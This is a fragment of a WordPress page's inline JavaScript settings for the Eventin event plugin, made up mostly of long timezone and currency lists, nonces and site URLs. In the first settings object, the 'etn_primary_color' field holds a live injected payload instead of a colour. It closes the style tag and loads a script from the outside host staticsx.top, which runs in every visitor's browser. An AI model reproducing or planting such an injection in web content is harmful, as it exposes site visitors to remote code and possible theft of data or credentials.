pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"84cdfc7cf2","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/jquery.countdown.min.js?ver=4.0.53" id="jquery-countdown-js"></script>
<script type="text/javascript" id="etn-qr-code-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"bc54daec4a","ticket_status_nonce":"3b91a4d384","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 21, 2026","time_format":"g:i a","time_format_string":"12:11 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia"